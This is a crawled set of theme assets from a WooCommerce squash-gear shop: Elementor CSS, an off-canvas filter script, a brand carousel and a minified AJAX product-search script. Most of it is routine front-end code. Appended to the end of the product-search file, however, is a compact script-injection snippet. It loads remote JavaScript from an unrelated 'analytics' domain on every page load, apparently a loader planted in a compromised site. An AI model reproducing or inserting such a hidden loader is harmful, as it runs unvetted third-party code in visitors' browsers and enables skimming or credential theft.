.elementor-element.elementor-element-011c7e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-011c7e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6596 .elementor-element.elementor-element-011c7e9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6596 .elementor-element.elementor-element-011c7e9 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-6596 .elementor-element.elementor-element-011c7e9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6596 .elementor-element.elementor-element-0dc4586 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-6596 .elementor-element.elementor-element-0dc4586 .elementor-heading-title{color:#FF3407;}.elementor-6596 .elementor-element.elementor-element-3f6debb .elementor-brand-wrapper .row{justify-content:flex-start;margin-left:calc(-0px/2);margin-right:calc(-0px/2);}.elementor-6596 .elementor-element.elementor-element-3f6debb .elementor-brand-wrapper .column-item{padding-left:calc(0px/2);padding-right:calc(0px/2);margin-bottom:calc(0px);}.elementor-6596 .elementor-element.elementor-element-3f6debb .elementor-brand-image a:hover img, .elementor-6596 .elementor-element.elementor-element-3f6debb .elementor-brand-image a:hover i, .elementor-6596 .elementor-element.elementor-element-3f6debb .elementor-brand-image a:hover svg{opacity:1;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}/* Start custom CSS for column, class: .elementor-element-edd5d03 */.elementor-widget-container ul.elementor-icon-list-items {
    columns: 1;
    -webkit-columns: 1;
    -moz-columns: 1;
}/* End custom CSS */
/* Start custom CSS for radist-brand, class: .elementor-element-3f6debb */.elementor-brand-image img { padding: 20px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.hksquashgear.com/wp-content/themes/radist/assets/js/woocommerce/off-canvas.min.js?ver=1.0.5
body_size: 911
content:
!function(t){"use strict";t(function(){var e=t("body");e.on("click",".filter-toggle",function(e){e.preventDefault(),t("html").toggleClass("off-canvas-active")}),e.on("click",".filter-close, .radist-overlay-filter",function(e){e.preventDefault(),t("html").toggleClass("off-canvas-active")});var n=t("body .radist-dropdown-filter");function a(){var e=t(".radist-canvas-filter-wrap");t("body").hasClass("shop_filter_canvas")||(t(window).width()<1024?(t("#secondary").children().appendTo(".radist-canvas-filter-wrap"),t(".radist-dropdown-filter-wrap").children().appendTo(".radist-canvas-filter-wrap")):(e.children().appendTo("#secondary"),e.children().appendTo(".radist-dropdown-filter-wrap")))}e.on("click",".filter-toggle-dropdown",function(e){e.preventDefault(),n.toggleClass("active-dropdown").slideToggle()}),t(document).ready(function(){a(),t(window).on("resize",function(){a()})})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.hksquashgear.com/wp-content/themes/radist/assets/js/elementor/brand.js?ver=1.0.5
body_size: 544
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', () => {
        elementorFrontend.hooks.addAction('frontend/element_ready/radist-brand.default', ($scope) => {
            var $carousel = $('.radist-carousel', $scope);
            if ($carousel.length > 0) {
                var data = $carousel.data('settings')
                $carousel.slick(
                    {
                        rtl: data.rtl,
                        dots: data.navigation == 'both' || data.navigation == 'dots' ? true : false,
                        arrows: data.navigation == 'both' || data.navigation == 'arrows' ? true : false,
                        infinite: data.loop,
                        speed: 300,
                        slidesToShow: parseInt(data.items),
                        autoplay: data.autoplay,
                        autoplaySpeed: parseInt(data.autoplaySpeed),
                        slidesToScroll: 1,
                        lazyLoad: 'ondemand',
                        responsive: [
                            {
                                breakpoint: parseInt(data.breakpoint_laptop),
                                settings: {
                                    slidesToShow: parseInt(data.items_laptop),
                                }
                            },
                            {
                                breakpoint: parseInt(data.breakpoint_tablet_extra),
                                settings: {
                                    slidesToShow: parseInt(data.items_tablet_extra),
                                }
                            },
                            {
                                breakpoint: parseInt(data.breakpoint_tablet),
                                settings: {
                                    slidesToShow: parseInt(data.items_tablet),
                                }
                            },
                            {
                                breakpoint: parseInt(data.breakpoint_mobile_extra),
                                settings: {
                                    slidesToShow: parseInt(data.items_mobile_extra),
                                }
                            },
                            {
                                breakpoint: parseInt(data.breakpoint_mobile),
                                settings: {
                                    slidesToShow: parseInt(data.items_mobile),
                                }
                            }
                        ]
                    }
                );
            }
        });
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.hksquashgear.com/wp-content/themes/radist/assets/js/woocommerce/product-ajax-search.min.js?ver=1.0.5
body_size: 911
content:
!function(s){"use strict";s(document).ready(function(){var n,e,t,i,r,a;n=s(".woocommerce-product-search"),e=s(".ajax-search .woocommerce-product-search .search-field"),t=s(".ajax-search-result"),i=wp.template("ajax-live-search-template"),r=s(".input-dropdown-inner"),a=s("> .list-wrapper",r),s("body").on("click",function(){t.hide(),a.slideUp(100),r.removeClass("dd-shown")}),s(".input-dropdown-inner > a").on("click",function(e){return e.preventDefault(),r.hasClass("dd-shown")?(r.removeClass("dd-shown"),a.slideUp(100)):(r.addClass("dd-shown"),a.slideDown(100)),t.hide(),!1}),s(".input-dropdown-inner > .list-wrapper").on("click","a",function(e){e.preventDefault();var n=s(this).data("val"),e=s(this).text();s(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),s(this).parent().addClass("current-item"),0!=n?a.find("ul:not(.children) > li:first-child").show():0==n&&a.find("ul:not(.children) > li:first-child").hide(),s(".input-dropdown-inner > a span").text(e),s(".input-dropdown-inner > select").val(n).trigger("cat_selected"),a.slideUp(100),r.removeClass("dd-shown")}),s(".input-dropdown-inner > select").change(function(){var e=s(this).val(),n=s(this).find("option:selected").text();s(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),s(this).parent().addClass("current-item"),0!=e?a.find("ul:not(.children) > li:first-child").show():0==e&&a.find("ul:not(.children) > li:first-child").hide(),s(".input-dropdown-inner > a span").text(n)}),e.length&&e.keyup(function(){var e;2<this.value.length?(e=s('select[name="product_cat"]',n).val(),s.ajax({url:radistAjax.ajaxurl,type:"post",data:{action:"radist_ajax_search_products",query:this.value,product_cat:e},beforeSend:function(){n.addClass("loading")},success:function(e){n.removeClass("loading");e=s.parseJSON(e);t.empty(),t.show(),s.each(e,function(e,n){t.append(i({url:n.url,title:n.value,img:n.img,price:n.price}))})}})):t.hide()}).on("click",function(e){e.stopPropagation()}).on("focus",function(e){a.slideUp(100),r.removeClass("dd-shown"),2<this.value.length&&t.show()})})}(jQuery);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');